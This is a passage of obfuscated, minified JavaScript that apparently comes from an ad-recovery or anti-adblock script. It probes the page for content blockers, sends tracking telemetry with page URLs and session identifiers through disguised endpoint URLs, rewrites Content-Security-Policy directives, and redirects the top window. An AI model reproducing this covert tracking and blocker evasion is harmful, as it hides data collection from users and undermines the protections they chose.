Th=TP[eD(0x472)]();return!(Th['x']+window[eD(0x6e0)]+Th[eD(0x1f7)]<-0x1f4&&(A4['A'][eD(0x209)](eD(0x24f)),A4['A'][eD(0x209)](eD(0x15b)[eD(0x812)](Th['x'],eD(0xaa9))[eD(0x812)](Th['y'],eD(0xd4))[eD(0x812)](window[eD(0x6e0)],eD(0x730))[eD(0x812)](window[eD(0xee0)],eD(0xadb))[eD(0x812)](Th[eD(0x1f7)],eD(0x86a))[eD(0x812)](Th[eD(0xb88)])),0x1));}static[eN(0x815)](TP){const eK=eN;return(function(){const em=a2r,Th=window[em(0xb57)](TP);return em(0xf5)===TP[em(0xb3e)][em(0x6b7)]()||!(em(0x6dc)!==TP[em(0xb3e)][em(0x6b7)]()||!(TP[em(0x2b9)]||Th[em(0x1be)]&&em(0xc65)!==Th[em(0x1be)]))||!(em(0xb6)!==TP[em(0xb3e)][em(0x6b7)]()||!Th[em(0x1be)]||em(0xc65)===Th[em(0x1be)])||'a'===TP[em(0xb3e)][em(0x6b7)]();}())&&this[eK(0x635)](TP);}static[eN(0x635)](TP){const ek=eN,Th=window[ek(0xb57)](TP);if(ek(0xc65)===Th[ek(0x2ab)])return!0x1;if(ek(0x95f)!==Th[ek(0x3ff)])return!0x1;if(parseFloat(Th[ek(0xa46)])<0.2)return!0x1;if(TP[ek(0x71b)]<0xa||TP[ek(0x25e)]<0xa)return!0x1;let TV=TP[ek(0x43b)];for(;TV;){if(this[ek(0x3bf)](TV))return!0x1;TV=TV[ek(0x43b)];}return!0x0;}static async[eN(0x3fb)](TP){const eH=eN;for(const TV of Array[eH(0xa30)](TP[eH(0x2a3)](eH(0x6dc))))if(Af[eH(0x815)](TV))return!0x0;for(const Tj of Array[eH(0xa30)](TP[eH(0x2a3)](eH(0xf5))))if(Af[eH(0x815)](Tj))return!0x0;for(const Tc of Array[eH(0xa30)](TP[eH(0x2a3)](eH(0xb6))))if(Af[eH(0x815)](Tc))return!0x0;for(const TR of Array[eH(0xa30)](TP[eH(0x2a3)]('a')))if(Af[eH(0x815)](TR))return!0x0;const Th=[];for(const TJ of Array[eH(0xa30)](TP[eH(0x2a3)](eH(0xa5c)))){const TO=new AM(TJ);Th[eH(0x4c9)](TO[eH(0x635)]());}return(await Promise[eH(0xb91)](Th))[eH(0x8f6)](To=>!0x0===To);}static[eN(0x9c5)](TP){const eL=eN;AM[eL(0xe84)](TP);}}class AM{constructor(TP){const ea=eN;this[ea(0xa5c)]=TP,(0x0,AT['A'])(this,ea(0x64d),void 0x0),(0x0,AT['A'])(this,ea(0x9d4),!0x1),(0x0,AT['A'])(this,ea(0xe9),0x0);}[eN(0x635)](){return(0x0,AN['c'])(TP=>{const ee=a2r;if(!Af[ee(0x635)](this[ee(0xa5c)]))return TP(!0x1);this[ee(0xe9)]&&window[ee(0x68c)](this[ee(0xe9)]),this[ee(0xe9)]=A9['A'][ee(0x965)](window)[ee(0xe9e)][ee(0x685)](window,()=>{const eB=ee;if(this[eB(0x9d4)])return void window[eB(0x68c)](this[eB(0xe9)]);if(!this[eB(0xa5c)]||!A9['A'][eB(0x965)]()[eB(0xe7)][eB(0x965)][eB(0x685)](this[eB(0xa5c)]))return window[eB(0x68c)](this[eB(0xe9)]),TP(!0x1);this[eB(0x64d)]=new MessageChannel(),this[eB(0x64d)][eB(0xd38)][eB(0xe05)]=TV=>{const eI=eB,Tj=A9['A'][eI(0x965)]()[eI(0xef9)][eI(0x965)][eI(0x685)](TV);if(eI(0xad6)==typeof Tj&&(0x0,AF['_'])(Tj)){this[eI(0x9d4)]=!0x0;const Tc=(0x0,AF['ks'])(Tj);Tc===AM[eI(0x58e)]?TP(!0x0):Tc===AM[eI(0xbb9)]&&TP(!0x1);}};const Th=(0x0,AF['md'])(AM[eB(0xcf0)]);A9['A'][eB(0x965)]()[eB(0xe7)][eB(0x965)][eB(0x685)](this[eB(0xa5c)])[eB(0x223)](Th,'*',[this[eB(0x64d)][eB(0x314)]]);},0xc8),A9['A'][ee(0x965)](window)[ee(0xc25)][ee(0x685)](window,()=>{const el=ee;this[el(0x9d4)]||(window[el(0x68c)](this[el(0xe9)]),TP(!0x1));},0xbb8);});}[eN(0xbdf)](){const ey=eN;this[ey(0xe9)]&&window[ey(0x68c)](this[ey(0xe9)]),this[ey(0x64d)][ey(0xd38)][ey(0xe05)]=null,this[ey(0x64d)][ey(0x314)][ey(0xe05)]=null;}static[eN(0xe84)](TP){const en=eN;A9['A'][en(0x965)](TP)[en(0x307)][en(0x685)](TP,en(0xba4),async Th=>{const eb=en,TV=A9['A'][eb(0x965)]()[eb(0xef9)][eb(0x965)][eb(0x685)](Th);if(eb(0xad6)!=typeof TV||!(0x0,AF['_'])(TV))return;const Tj=(0x0,AF['ks'])(TV);if(Tj!==this[eb(0xcf0)]&&Tj!==this[eb(0x57a)])return;const Tc=Th[eb(0x5be)][0x0];Tc[eb(0x223)]((0x0,AF['md'])(AM[eb(0x95b)]));const TR=await Af[eb(0x3fb)](TP[eb(0xe0f)])?AM[eb(0x58e)]:AM[eb(0xbb9)];Tc[eb(0x223)]((0x0,AF['md'])(TR));});}}(0x0,AT['A'])(AM,eN(0xcf0),eN(0xb79)),(0x0,AT['A'])(AM,eN(0x57a),eN(0x657)),(0x0,AT['A'])(AM,eN(0x95b),eN(0xed7)),(0x0,AT['A'])(AM,eN(0x58e),eN(0xac)),(0x0,AT['A'])(AM,eN(0xbb9),eN(0x4d1));var Au=T(0x190b),Ax=T(0x758),Ai=T(0xff7),AX=T(0x215e),AD=T(0x1ce9);const Am=async TP=>(0x0,AN['c'])(Th=>setTimeout(Th,TP));function AK(TP){const eg=eN,Th=eg(0x1b4)[eg(0x812)](TP,'\x27'),TV=/^\s*([a-z-]*)(.*)$/i[eg(0x282)](TP);if(!TV)throw new Error(Th);const Tj=TV[0x1]||void 0x0,Tc=[],TR=/([.:#][\w-]+|\[.+?\])/gi;let TJ=null;for(;null!==(TJ=TR[eg(0x282)](TV[0x2]));){const Tw=TJ[0x0];switch(Tw[0x0]){case'.':Tc[eg(0x4c9)]({'name':eg(0xb76),'value':Tw[eg(0xac1)](0x1)});break;case'#':Tc[eg(0x4c9)]({'name':'id','value':Tw[eg(0xac1)](0x1)});break;case'[':{const Ts=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[eg(0x282)](Tw);if(!Ts)return;var TO,To;Tc[eg(0x4c9)]({'name':Ts[0x1],'value':null!==(TO=null!==(To=Ts[0x4])&&void 0x0!==To?To:Ts[0x5])&&void 0x0!==TO?TO:''});break;}default:return;}}return{'tag':Tj,'attributes':Tc};}const Ak={'randomUUID':eN(0x41e)!=typeof crypto&&crypto[eN(0xa8b)]&&crypto[eN(0xa8b)][eN(0xca3)](crypto)};let AH;const AL=new Uint8Array(0x10);function Aa(){const eG=eN;if(!AH){if(eG(0x41e)==typeof crypto||!crypto[eG(0x3b1)])throw new Error(eG(0x73b));AH=crypto[eG(0x3b1)][eG(0xca3)](crypto);}return AH(AL);}const AB=[];for(let TP=0x0;TP<0x100;++TP)AB[eN(0x4c9)]((TP+0x100)[eN(0x628)](0x10)[eN(0xac1)](0x1));const AI=function(Th,TV,Tj){const eU=eN;if(Ak[eU(0xa8b)]&&!TV&&!Th)return Ak[eU(0xa8b)]();const Tc=(Th=Th||{})[eU(0x7d7)]||(Th[eU(0x76e)]||Aa)();if(Tc[0x6]=0xf&Tc[0x6]|0x40,Tc[0x8]=0x3f&Tc[0x8]|0x80,TV){Tj=Tj||0x0;for(let TR=0x0;TR<0x10;++TR)TV[Tj+TR]=Tc[TR];return TV;}return function(TJ,TO=0x0){const ed=eU;return(AB[TJ[TO+0x0]]+AB[TJ[TO+0x1]]+AB[TJ[TO+0x2]]+AB[TJ[TO+0x3]]+'-'+AB[TJ[TO+0x4]]+AB[TJ[TO+0x5]]+'-'+AB[TJ[TO+0x6]]+AB[TJ[TO+0x7]]+'-'+AB[TJ[TO+0x8]]+AB[TJ[TO+0x9]]+'-'+AB[TJ[TO+0xa]]+AB[TJ[TO+0xb]]+AB[TJ[TO+0xc]]+AB[TJ[TO+0xd]]+AB[TJ[TO+0xe]]+AB[TJ[TO+0xf]])[ed(0x6b7)]();}(Tc);},Al=Th=>{const eS=eN;if(Object[eS(0x1d8)])return Object[eS(0x1d8)](Th);{const TV={};return Th[eS(0x140)]((Tj,Tc)=>TV[Tc]=Tj),TV;}};var Ay=T(0x848);let An=!0x1,Ab=[],Ag=!0x0,AG=0x1,AU='';function Ad(){const ep=eN;if(AU)return AU;try{AU=document[ep(0x407)][ep(0xd1d)](ep(0x921))||ep(0xc65);}catch(Th){}return AU;}let AS='',Ap=!0x1;async function AY(Th,TV,Tj,Tc){const eV=eN;var TR;if(Ag&&TV&&async function(TJ){const eh=a2r,TO=await async function(To){const eP=a2r;await(0x0,AN['c'])(async TQ=>{const eY=a2r;for(document[eY(0xaef)]&&TQ();!document[eY(0xaef)];)await Am(0x64);TQ();});const Tw=await async function(TQ){const eZ=a2r,Tz=(0x0,A0['Wq'])({'protectUrlContext':'v7'===TQ[eZ(0x120)]||'v8'===TQ[eZ(0x120)]?{'version':TQ[eZ(0x120)],'originalHostname':TQ[eZ(0x353)],'bidder':void 0x0,'randomize':!0x0}:TQ,'url':''[eZ(0x812)](A1['A'][eZ(0x56c)],eZ(0xd4e)),'endpoint':A1['A'][eZ(0x56c)]}),TC=await fetch(Tz);if(0xc8!==TC[eZ(0xf33)])return[];const Tq=await TC[eZ(0xae2)](),F0=Au['A'][eZ(0x8ec)](Tq);return JSON[eZ(0x3a9)](F0);}(To),Ts=[],TW=document[eP(0xa64)](eP(0xb6));TW[eP(0xe9d)][eP(0xd12)](eP(0x2ab),eP(0xc65));const TE=[];for(const TQ of Tw){const Tz=TQ[eP(0x727)][eP(0x797)](AK)[eP(0xbfc)](Tq=>void 0x0!==Tq),TC=[];for(const Tq of Tz){var Tv;const F0=null!==(Tv=Tq[eP(0xdf6)])&&void 0x0!==Tv?Tv:eP(0xb6),F1=document[eP(0xa64)](F0);for(const F3 of Tq[eP(0xb5)])F1[eP(0x4ab)](F3[eP(0xa14)],F3[eP(0x5b6)]);F1[eP(0xe9d)][eP(0xd12)](eP(0x2ab),eP(0x86e)),F1[eP(0xe9d)][eP(0xd12)](eP(0x3ff),eP(0x95f));const F2=document[eP(0xa64)](eP(0xb6));F2[eP(0xb9e)](F1),TW[eP(0xb9e)](F2),TC[eP(0x4c9)]({'element':F1,'selector':Tq,'blocked':!0x1});}TE[eP(0x4c9)]({'id':TQ['id'],'probes':TC});}document[eP(0xaef)][eP(0xb9e)](TW),await Am(0xa);for(const {id:F4,probes:F5}of TE){for(const F6 of F5)eP(0xc65)===window[eP(0xb57)](F6[eP(0x64a)])[eP(0x2ab)]&&(F6[eP(0xb4d)]=!0x0);F5[eP(0xbfc)](F7=>F7[eP(0xb4d)])[eP(0x893)]/F5[eP(0x893)]>=0.6&&Ts[eP(0x4c9)](F4);}return TW[eP(0xa3c)](),Ts;}(TJ);Ah(TJ,eh(0x349),new Map([[eh(0xd6e),TO[eh(0x557)](',')]])),await Ac(TJ);}(Th),Ah(Th,eV(0x4c4),new Map([[eV(0x7e1),A1['A'][eV(0x937)]],[eV(0x78d),TV?eV(0x54b):eV(0x230)],[eV(0x8ef),Tj?eV(0x54b):eV(0x230)],[eV(0xea1),null!==(TR=A2['A'][eV(0x965)](eV(0xea1)))&&void 0x0!==TR?TR:''],[eV(0x1e5),window[eV(0x16c)]?eV(0x54b):eV(0x230)],[eV(0x3a5),TV?String((0x0,Ai['Ki'])()):eV(0x53a)]])),await Ac(Th),Tc&&!Ap){Ap=!0x0;const TJ=window[eV(0xc8a)][eV(0x14f)][eV(0xf0f)](eV(0x313))||window[eV(0xc8a)][eV(0x14f)][eV(0xf0f)](eV(0xe48));let TO=AZ(TJ);window[eV(0xd86)](()=>{const To=AZ(TJ);TO!==To&&(TO=To,AY(Th,TV,Tj,Tc));},0x64);}}function AZ(Th){const ej=eN,TV=window[ej(0xc8a)][ej(0x688)][ej(0x14e)]('#')[0x0];return Th?TV[ej(0x14e)]('?')[0x0]:TV;}async function AP(Th,TV){const ec=eN;Ah(Th,ec(0x2f3),new Map([[ec(0x7e1),A1['A'][ec(0x937)]],...TV]));}function Ah(Th,TV,Tj){const eR=eN;AO(Tj);const Tc=Ad();if(Tc&&Tj[eR(0xdbd)](eR(0x921),Tc),A4['A'][eR(0x209)](eR(0x404)[eR(0x812)](TV,')'),Al(Tj)),AD['A'][eR(0x9d8)]())return AV(TV,Tj);Aj(Th,TV,Tj);}const AV=(Th,TV)=>{const eJ=eN;let Tj=window;for(;Tj!==Tj[eJ(0x220)][eJ(0x4f1)];)Tj=Tj[eJ(0x220)][eJ(0x4f1)],Tj[eJ(0x223)]({'as_key':eJ(0x1a5),'event':Th,'params':TV},'*');},Aj=(Th,TV,Tj)=>{const eO=eN;var Tc;Tj[eO(0xdbd)](eO(0xf08),AG[eO(0x628)]()),Ab[eO(0x4c9)]({'name':TV,'params':Al(Tj)}),An||(An=!0x0,Tc=async()=>{An=!0x1,await Ac(Th);},A9['A'][eO(0x965)](window)[eO(0x846)]?A9['A'][eO(0x965)](window)[eO(0x846)][eO(0x685)](window,Tc):A9['A'][eO(0x965)](window)[eO(0xc25)][eO(0x685)](window,Tc,0x64));};async function Ac(Th){const eo=eN,TV=Ab;if(Ab=[],0x0===TV[eo(0x893)])return;if(A1['A'][eo(0x209)])return;if(!Ag)return;const Tj=await(0x0,Ay['C8'])(Th,A1['A'][eo(0x56c)])?(0x0,Ay['XV'])(A1['A'][eo(0x56c)],0x0):A1['A'][eo(0x56c)],Tc=Tj+eo(0xe1e)[eo(0x812)](location[eo(0x589)]),TR=Au['A'][eo(0x2d5)](JSON[eo(0x9a1)](TV));await Ax['G'][eo(0xb12)](eo(0x4a3),(0x0,A0['Wq'])({'protectUrlContext':'v7'===Th[eo(0x120)]||'v8'===Th[eo(0x120)]?{'version':Th[eo(0x120)],'originalHostname':Th[eo(0x353)],'bidder':void 0x0,'randomize':!0x0}:Th,'url':Tc,'endpoint':Tj}),TR);}async function AR(Th,TV,Tj){const ew=eN;let Tc=arguments[ew(0x893)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Tj[ew(0xdbd)](ew(0xf08),Tc[ew(0x628)]()),AO(Tj),A4['A'][ew(0x209)](ew(0x404)[ew(0x812)](TV,')'),Al(Tj));const TR=A1['A'][ew(0x56c)]+ew(0xe1e)[ew(0x812)](location[ew(0x589)]),TJ=Au['A'][ew(0x2d5)](JSON[ew(0x9a1)]([{'name':TV,'params':Al(Tj)}]));await Ax['G'][ew(0xb12)](ew(0x4a3),(0x0,A0['Wq'])({'protectUrlContext':'v7'===Th[ew(0x120)]||'v8'===Th[ew(0x120)]?{'version':Th[ew(0x120)],'originalHostname':Th[ew(0x353)],'bidder':void 0x0,'randomize':!0x0}:Th,'url':TR,'endpoint':A1['A'][ew(0x56c)]}),TJ);}function AJ(Th){const et=eN;Ag=Math[et(0x7d7)]()<Th,AG=Th;}function AO(Th){const es=eN;Th[es(0xdbd)](es(0x1d9),location[es(0x688)]),Th[es(0xdbd)](es(0xc5a),A1['A'][es(0x120)]),Th[es(0xdbd)](es(0xcbd),AX['A'][es(0x677)]()[es(0x628)]()),Th[es(0xdbd)](es(0x41a),(0x0,Ai['FA'])()),Th[es(0xdbd)](es(0xda4),(function(){const eW=es,TV=eW(0xda4);try{let Tj=sessionStorage[eW(0x39e)](TV);return Tj||(Tj=AI(),sessionStorage[eW(0xecc)](TV,Tj)),Tj;}catch(Tc){return'';}}())),Th[es(0xdbd)](es(0xacf),AS||(AS=AI(),AS)),Th[es(0xdbd)](es(0x42d),Math[es(0xb94)](performance[es(0x939)]())[es(0x628)]());}function Ao(Th,TV,Tj,Tc){const eE=eN;Th[eE(0x223)]({'type':TV,'name':Tj,'data':Tc},'*');}const Aw=[{'description':eN(0xcb7),'selectors':eN(0xe52)[eN(0x14e)]('\x0a')[eN(0x797)](Th=>Th[eN(0x56d)]())[eN(0xbfc)](Th=>Th[eN(0x893)]>0x0),'isVisible':(Th,TV)=>eN(0xc65)!==TV[eN(0xb57)](Th)[eN(0x21a)](eN(0x2ab))},{'description':eN(0xf7),'selectors':eN(0x85d)[eN(0x14e)]('\x0a')[eN(0x797)](Th=>Th[eN(0x56d)]())[eN(0xbfc)](Th=>Th[eN(0x893)]>0x0),'isVisible':(Th,TV)=>eN(0xc65)!==TV[eN(0xb57)](Th)[eN(0x21a)](eN(0x2ab)),'excludeHosts':[eN(0xaf),eN(0x512),eN(0x8b9)]},{'description':eN(0x874),'selectors':eN(0x840)[eN(0x14e)]('\x0a')[eN(0x797)](Th=>Th[eN(0x56d)]())[eN(0xbfc)](Th=>Th[eN(0x893)]>0x0),'isVisible':(Th,TV)=>{const ev=eN,Tj=TV[ev(0xb57)](Th);return ev(0x2ee)===Tj[ev(0x21a)](ev(0xbfc))||ev(0xc65)===Tj[ev(0x21a)](ev(0x421));}}],As=eN(0xdfa),AW=Th=>{const eQ=eN;if(A9['A'][eQ(0x965)](Th)[eQ(0x5af)][eQ(0x685)](Th[eQ(0xe0f)][eQ(0x23e)],eQ(0xb1a)))return;const TV=Th[eQ(0xe0f)][eQ(0xa64)](eQ(0xc29));A9['A'][eQ(0x965)](Th)[eQ(0x305)][eQ(0x685)](TV,eQ(0xa14),eQ(0xc1c)),A9['A'][eQ(0x965)](Th)[eQ(0x756)][eQ(0x685)](Th[eQ(0xe0f)][eQ(0x23e)],TV),A9['A'][eQ(0x965)](Th)[eQ(0x307)][eQ(0x685)](Th,eQ(0xba4),async Tj=>{const ez=eQ;if(Tj[ez(0xa59)][ez(0x33c)]!==As)return;Tj[ez(0xd63)]();const Tc=await(async(TR,TJ)=>await AE(TR,TJ))(Th,Tj[ez(0xa59)][ez(0x589)]);Tj[ez(0x5be)][0x0][ez(0x223)](Tc);});},AE=async(Th,TV)=>{const eC=eN;await Am(0x64);for(const TR of Aw)if((!TR[eC(0x5c4)]||!TR[eC(0x5c4)][eC(0x8f6)](TJ=>TV[eC(0xf0f)](TJ)))&&(!TR[eC(0x5d3)]||TR[eC(0x5d3)][eC(0x8f6)](TJ=>TV[eC(0xf0f)](TJ))))for(const TJ of TR[eC(0x727)]){let TO=[];try{TO=Th[eC(0x7a2)][eC(0xa30)](A9['A'][eC(0x965)](Th)[eC(0x988)][eC(0x685)](Th[eC(0xe0f)],TJ));}catch(To){}if(TO[eC(0x893)]>0x0&&TO[eC(0x989)](Tw=>!TR[eC(0x635)](Tw,Th)))return{'isVisible':!0x1,'selector':TJ,'description':TR[eC(0x20d)]};}const Tj=Th[eC(0x7a2)][eC(0xa30)](A9['A'][eC(0x965)](Th)[eC(0x988)][eC(0x685)](Th[eC(0xe0f)],eC(0xa5c)))[eC(0x797)](Tw=>async function(Ts,TW){const eq=eC;let TE=arguments[eq(0x893)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:TW[eq(0xc8a)][eq(0x589)];return await(Tv=>(0x0,AN['c'])(TQ=>{const B0=eq,Tz=new MessageChannel();Tz[B0(0xd38)][B0(0xe05)]=TC=>TQ(TC[B0(0xa59)]),A9['A'][B0(0x965)](TW)[B0(0xe7)][B0(0x965)][B0(0x685)](Tv)[B0(0x223)]({'as_key':As,'hostname':TE},'*',[Tz[B0(0x314)]]),setTimeout(()=>TQ({'isVisible':!0x0}),0xbb8);}))(Ts);}(Tw,Th));return Tj[eC(0x893)]>0x0?await(Tc=Tj,(0x0,AN['c'])((Tw,Ts)=>{const B1=eC;let TW=0x0;Tc[B1(0x140)](TE=>{const B2=B1;TE[B2(0x78b)](Tv=>{const B3=B2;Tv[B3(0x635)]||Tw(Tv),++TW===Tc[B3(0x893)]&&Tw({'isVisible':!0x0});})[B2(0x851)](Ts);});})):{'isVisible':!0x0};var Tc;},Av=(Th,TV,Tj,Tc)=>{const B4=eN,TR=Date[B4(0x939)]();if(B4(0xad6)==typeof Tc&&Tc[B4(0x6fa)](B4(0x4e3))&&!TV){const TO=setInterval(async()=>{const B5=B4;document[B5(0x884)]()&&(clearInterval(TO),Date[B5(0x939)]()-TR<0x1f4&&(AQ(Th)[B5(0xc8a)][B5(0x688)]=Tj));},0x64);return;}const TJ=setInterval(async()=>{const B6=B4;TV&&!TV[B6(0x7f5)]||(clearInterval(TJ),Date[B6(0x939)]()-TR<0x1f4&&(AQ(Th)[B6(0xc8a)][B6(0x688)]=Tj));},0xa);};function AQ(Th){const B7=eN;let TV=Th;for(;TV!==TV[B7(0x220)];)TV=TV[B7(0x220)];return TV;}function Az(Th,TV){return(0x0,AN['c'])((Tj,Tc)=>{const B8=a2r;let TR=0x0;Th[B8(0x140)](TJ=>{const B9=B8;TJ[B9(0x78b)](TO=>{const BA=B9;TV(TO)&&Tj(!0x0),++TR===Th[BA(0x893)]&&Tj(!0x1);})[B9(0x851)](Tc);});});}function AC(Th){const Br=eN;return Br(0x54b)===Th[Br(0xd1d)](Br(0x29c));}const Aq=Th=>!0x0,r0=Th=>!0x0,r1=Th=>(TV=>{const BT=eN,Tj=window[BT(0xb57)](TV);return!(!Tj[BT(0x1be)]||BT(0xc65)===Tj[BT(0x1be)]);})(Th)&&r6(Th),r2=Th=>(TV=>{const BF=eN;if(TV[BF(0x2b9)])return!0x0;const Tj=window[BF(0xb57)](TV);return!(!Tj[BF(0x1be)]||BF(0xc65)===Tj[BF(0x1be)]);})(Th)&&r6(Th),r3=eN(0x63a),r4=async(Th,TV)=>r6(Th)&&await(Tj=>(0x0,AN['c'])(Tc=>{const BN=eN,TR=new MessageChannel();TR[BN(0xd38)][BN(0xe05)]=TJ=>Tc(TJ[BN(0xa59)]),A9['A'][BN(0x965)](TV)[BN(0xe7)][BN(0x965)][BN(0x685)](Tj)[BN(0x223)]({'as_key':r3},'*',[TR[BN(0x314)]]),setTimeout(()=>Tc(!0x1),0xbb8);}))(Th),r5=Th=>{const Bf=eN;if(A9['A'][Bf(0x965)](Th)[Bf(0x5af)][Bf(0x685)](Th[Bf(0xe0f)][Bf(0x23e)],Bf(0x76b)))return;const TV=Th[Bf(0xe0f)][Bf(0xa64)](Bf(0xc29));A9['A'][Bf(0x965)](Th)[Bf(0x305)][Bf(0x685)](TV,Bf(0xa14),Bf(0xc07)),A9['A'][Bf(0x965)](Th)[Bf(0x756)][Bf(0x685)](Th[Bf(0xe0f)][Bf(0x23e)],TV),A9['A'][Bf(0x965)](Th)[Bf(0x307)][Bf(0x685)](Th,Bf(0xba4),async Tj=>{const BM=Bf;if(Tj[BM(0xa59)][BM(0x33c)]!==r3)return;Tj[BM(0xd63)]();const Tc=await(async TR=>{const Bu=BM,TJ=TR[Bu(0xe0f)];if(!TJ[Bu(0xaef)])return!0x1;if([{'tagName':'a','checker':Aq},{'tagName':Bu(0xf5),'checker':r0},{'tagName':Bu(0xb6),'checker':r1},{'tagName':Bu(0x6dc),'checker':r2}][Bu(0x8f6)](To=>{const Bx=Bu;let {tagName:Tw,checker:Ts}=To;const TW=Array[Bx(0xa30)](TJ[Bx(0xaef)][Bx(0x2a3)](Tw))[Bx(0xbfc)](TE=>!AC(TE))[Bx(0xce9)](TE=>Ts(TE));return TW&&A4['A'][Bx(0x209)](Bx(0xb71)[Bx(0x812)](Tw)),TW;}))return!0x0;const TO=[{'tagName':Bu(0xa5c),'checker':r4}][Bu(0x797)](To=>{const Bi=Bu;let {tagName:Tw,checker:Ts}=To;return Az(Array[Bi(0xa30)](TJ[Bi(0xaef)][Bi(0x2a3)](Tw))[Bi(0xbfc)](TW=>!AC(TW))[Bi(0x797)](TW=>Ts(TW,TR)[Bi(0x78b)](TE=>(TE&&A4['A'][Bi(0x209)](Bi(0xb71)[Bi(0x812)](Tw)),TE))),TW=>TW);});return await Az(TO,To=>To);})(Th);Tj[BM(0x5be)][0x0][BM(0x223)](Tc);});},r6=Th=>{const BD=eN,TV=TR=>{const BX=a2r,TJ=window[BX(0xb57)](TR);return BX(0xc65)!==TJ[BX(0x2ab)]&&BX(0x95f)===TJ[BX(0x3ff)]&&parseFloat(TJ[BX(0xa46)])>0.2;};if(!TV(Th))return!0x1;const Tj=Th[BD(0x472)]();if(Tj[BD(0x1f7)]<0xa||Tj[BD(0xb88)]<0xa)return!0x1;let Tc=Th[BD(0x43b)];for(;Tc;){if(!TV(Tc))return!0x1;Tc=Tc[BD(0x43b)];}return!0x0;};var r7=T(0x143c);const r8=async Th=>{const Bm=eN;let {url:TV,target:Tj,windowFeatures:Tc}=Th;const TR=await A9['A'][Bm(0x965)](window)[Bm(0x583)][Bm(0x685)](window,TV,{'credentials':Bm(0x38a)});let TJ;TJ=TR['ok']?await TR[Bm(0xae2)]():(0x0,A0['EW'])(TV)?(0x0,A0['sH'])(TV)[Bm(0xcf7)]:TV,Ao(window,Bm(0x3df),Bm(0xc66),{'target':Tj,'windowFeatures':Tc,'url':TJ});},r9=Th=>{const BK=eN;let {target:TV,windowFeatures:Tj,url:Tc}=Th;const TR=A9['A'][BK(0x965)](window)[BK(0x3b9)][BK(0x685)](window,Tc,null!=TV?TV:BK(0x610),Tj);Av(window,TR,Tc,Tj);};var rA=T(0x1791);function rr(Th){const Bk=eN,TV=Object[Bk(0x5ab)](null),Tj=Th[Bk(0x14e)](';');for(const TR of Tj){var Tc;const TJ=TR[Bk(0x56d)]();if(!TJ)continue;const TO=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Bk(0x282)](TJ);if(!TO||!TO[Bk(0xaa5)])continue;const To=rT(TO[Bk(0xaa5)][Bk(0xa14)]),Tw=(null!==(Tc=TO[Bk(0xaa5)][Bk(0xd15)])&&void 0x0!==Tc?Tc:'')[Bk(0x56d)]();if(!Tw){TV[To]=[];continue;}const Ts=Tw[Bk(0x14e)](/[\t\n\r\f ]+/),TW=[],TE=new Set();for(const Tv of Ts){const TQ=Tv[Bk(0x56d)]();TQ&&(TE[Bk(0xcc5)](TQ)||(TE[Bk(0x720)](TQ),TW[Bk(0x4c9)](TQ)));}if(TV[To]){const Tz=TV[To],TC=[],Tq=new Set();for(const F0 of[...Tz,...TW])Tq[Bk(0xcc5)](F0)||(Tq[Bk(0x720)](F0),TC[Bk(0x4c9)](F0));TV[To]=TC;}else TV[To]=TW;}return{'directives':TV};}function rT(Th){const BH=eN;return Th[BH(0x56d)]()[BH(0x6b7)]();}function rF(Th){const BL=eN,TV=[];for(const [Tj,Tc]of Object[BL(0x548)](Th[BL(0x732)])){const TR=rT(Tj);Tc&&0x0!==Tc[BL(0x893)]?TV[BL(0x4c9)](''[BL(0x812)](TR,'\x20')[BL(0x812)](Tc[BL(0x557)]('\x20'))):TV[BL(0x4c9)](TR);}return TV[BL(0x557)](';\x20');}function rN(Th){const Ba=eN,TV=Th[Ba(0x732)][Ba(0x2de)]||Th[Ba(0x732)][Ba(0x7d2)];if(!TV||0x0===TV[Ba(0x893)])return null;for(const Tj of TV){const Tc=Tj[Ba(0x483)](/^["']?nonce-([^'"\s]+)["']?$/);if(Tc)return Tc[0x1];}return null;}function rf(Th,TV){const Be=eN,Tj=TV[Be(0x483)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Tj&&(0x0,A0['Vp'])(Th)){let Tc=A1['A'][Be(0x56c)][Be(0x9a0)](/^https?:\/\//,'');return(0x0,Ay['az'])(Th,A1['A'][Be(0x56c)])&&(Tc=/^\d+\./i[Be(0x4da)](Tc)?Tc[Be(0x9a0)](/^\d+\./,'*.'):'*.'+Tc),[Tc,A0['qF'],Th[Be(0x353)],(0x0,A0['rI'])(Tj[0x1],Th[Be(0x353)]),''][Be(0x557)]('/');}return TV[Be(0x483)](/^(?:https?:\/\/)?\*$/)?'*':TV;}function rM(Th,TV){const BB=eN;if(!(0x0,A0['Vp'])(Th))throw new Error(BB(0x948)[BB(0x812)](Th));if(!TV||0x0===TV[BB(0x893)])return;const Tj=function(TO){const BI=BB;return TO[BI(0x14e)](',')[BI(0x797)](To=>To[BI(0x56d)]())[BI(0xbfc)](To=>To[BI(0x893)]>0x0)[BI(0x797)](rr);}(TV);if(0x0===Tj[BB(0x893)])return;const Tc=Tj[BB(0x797)](TO=>function(To,Tw){const Bl=BB,Ts={'directives':Object[Bl(0x1d8)](Object[Bl(0x548)](Tw[Bl(0x732)])[Bl(0x797)](TW=>{let [TE,Tv]=TW;const TQ=function(Tz){const Bb=a2r,TC={'frame-ancestors':function(Tq){const By=a2r;return(0x0,A0['Vp'])(To)&&To[By(0x6ac)]?[By(0x30f)+To[By(0x353)]]:Tq[By(0x797)](F0=>rf(To,F0));},'block-all-mixed-content':function(Tq){const Bn=a2r;return A1['A'][Bn(0x209)]?null:[...Tq];},'report-uri':()=>null};return TC[Tz]?TC[Tz]:Tz[Bb(0xf0f)](Bb(0x94c))?Tq=>(A1['A'][Bb(0x209)]?Tq[Bb(0x797)](F0=>Bb(0x77a)===F0?Bb(0x12e):F0):[...Tq])[Bb(0x797)](F0=>rf(To,F0)):null;}(TE);return TQ?[TE,TQ(Tv)]:[TE,[...Tv]];})[Bl(0xbfc)](TW=>{let [,TE]=TW;return null!=TE;}))};return 0x0===Object[Bl(0x1bf)](Ts[Bl(0x732)])[Bl(0x893)]?null:Ts;}(Th,TO))[BB(0xbfc)](TO=>null!=TO),TR=Tc[BB(0x797)](rN)[BB(0xce9)](TO=>null!=TO),TJ=function(TO){const Bg=BB;return TO[Bg(0x797)](rF)[Bg(0x557)](',\x20');}(Tc);return{'protectedHeader':TJ,'scriptNonce':TR};}const ru=[],rx={};function ri(Th,TV){const 